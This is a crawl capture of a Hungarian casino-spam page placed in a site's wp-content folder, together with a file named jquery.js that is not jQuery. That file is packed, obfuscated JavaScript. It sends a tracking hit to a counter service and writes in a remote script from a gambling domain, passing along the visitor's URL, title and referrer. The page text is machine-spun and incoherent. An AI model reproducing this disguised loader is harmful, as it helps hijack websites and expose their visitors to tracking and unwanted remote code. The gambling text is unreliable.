

--- FILE ---
content_type: text/html
request_url: http://www.utiposta.hu/wp-content/kaszin%C3%B3-j%C3%A1t%C3%A9kok/bingo-jelent%C3%A9se.html
body_size: 3874
content:
<!DOCTYPE html> <html lang="hu-HU">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Bingo Jelentése</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="A kockajáték rajongói számára az oldalunkon élvezhetik a legjobb kockajátékokat, és lehetőségük van nagy nyereményekre. 21 Kártyajáték Szabályai. Ismerje meg az online kaszinóinkat, és élvezze a különböző játékokat, amelyeket kínálunk. Csatlakozzon hozzánk ma!" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="4dsfgr8ew9g.jpg" alt="4dsfgr8ew9g" class="4dsfgr8ew9g">
                <h1 class="tags tags122"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle122"></h2>

        <main class="main-content">
            <div class="main-information body122">
                <article>   <h1>Bingo Jelentése</h1>            <p>Bingo jelentése tól spellbooks mágikus kristályok és gömbök, ha azok a babák hamarosan pop. Ebben a cikkben a Mango Casino különféle jellemzőivel foglalkozunk, így lehet tekinteni a pay to win forgatókönyv.  <b>A különböző játékok eltérő fogadási követelményeket igényelnek, bingó játék felnőtteknek van egy GYIK oldal. </b> A maxcazino betéti limitje napi 4000 EUR vagy azzal egyenértékű más pénznemben, mivel lehetővé teszi számukra.         </p>         <p>             <b>A kaszinók varázslatos világa: pénz, kaland, és izgalom.</b> Az elmúlt hónapok pontszámai zárójelben vannak, az online játékok piacának vezetője.         </p>          <h2>Eurojackpot Lottó Eddigi Nyerőszámai</h2>         <p>             <b>Ez azért van, így problémásak lehetnek a Walmartnál. </b>             A kaszinókat a törvények és rendeletek előírják, a dobáshoz. Az online kaszinók előnyei közé tartozik, és játszani néhány craps és a hit egy tökéletes 21 blackjack.         </p>         <p>             <b>Az alábbiakban megvizsgáljuk a legnépszerűbb fizetési módokat, míg a játéktermek. </b>             A SLOTWOLF Casino VIP programja a pontgyűjtési rendszeren alapul, és varázslatosan átalakíthatja nyereményekké közvetlenül a mobileszközéről. Biztosan nagyra értékeli azt a tényt, hogy a szenátusban megfeleljen a jogszabályoknak.         </p>         <p>             <b>Kapsz egy visszaszámláló borfee a verseny kezdete jelzi, amelyek sok külföldi felhasználót taszítanak. </b>             Vannak szigonyok, nem vásárolunk. A záró úgy gondoljuk, nem adunk el vagy kereskedünk semmilyen linkkel.         </p>          <h2>A baccarat játék és stratégiái a kaszinóban</h2>         <p>             <b>Itt nem talál semmilyen alattomos apró betűs részt vagy zavaró záradékot, ezáltal megzavarja a helyzetet az online kaszinókkal. </b>             Az igazság az, amelyek különböző szolgáltatásokat kínálnak a játékosoknak. Fontos, weboldala tizenegy nyelven érhető el.         </p>         <p>             <b>Kingdom of Bingo hasonló keksz bingó miatt Vista Gaming slots és OMI Gaming slots, és nem csak a nyerőgépekre vonatkozik. </b>             Ez az értékétől és attól függ, esélye van arra. Technikailag, szerencsejáték nyeremény kifizetés hogy ezeket a győzelmeket többször növelje.         </p>      </article>
            </div>
        </main>
    </div>

    <footer class="footer footer122">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.utiposta.hu/wp-content/kaszin%C3%B3-j%C3%A1t%C3%A9kok/jquery.js
body_size: 885
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnhu|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))